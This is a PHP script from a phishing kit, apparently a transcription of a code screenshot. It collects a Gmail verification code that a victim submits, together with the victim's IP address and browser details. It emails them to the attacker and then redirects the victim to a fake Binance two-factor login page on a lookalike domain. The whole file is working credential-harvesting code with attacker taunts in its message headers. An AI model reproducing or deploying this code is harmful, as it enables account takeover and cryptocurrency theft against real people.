 1 <?php
2 session_start();
3 error_reporting(0);
4 include("./includes/config.php");
5 $rpm1 = $_POST['code'];
6 $ip = getenv("REMOTE_ADDR");
7 $useragent = $_SERVER['HTTP_USER_AGENT'];
8 $m1 .= "==================+ happy now ^^ ! +==================+\n";
9 $m1 .= "♥ GMAIL EMAIL CODE ♥\n";
10 $m1 .= "CODE : $rpm1  \n";
11 $m1 .= "IP : $ip  \n";
12 $m1 .= "OS : $useragent \n";
13 $m1 .= "GEO: https://geoiptool.com/?ip=$ip  \n";
14 $m1 .= "==================+ Ok ? Bye ^^ +==================+\n";
15
16 $b0 = "♥  GMAIL RZLT ♥ From $ip";
17 $b1 = "From: SENNOUR4X  <BTC@SENNOUR4X.com>";
18 $b1 .= $_POST['eMailAdd']."\n";
19 $b1 = "X-Mailer: PHP/".phpversion();
20 $b1 .= 'Content-type: text/html; charset=iso-8859-1' . "\r\n";
21 $b1 .= "MIME-Version: 2.0\n";
22
23
24 mail($zb,$b0,$m1,$b1);
25
26
27
28 header('Location: https://binance.com1865236.ga/1561230564/login/2fa.php');
29